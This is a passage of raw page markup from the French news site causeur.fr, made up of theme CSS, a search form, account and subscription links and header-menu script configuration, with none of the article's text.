.td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_su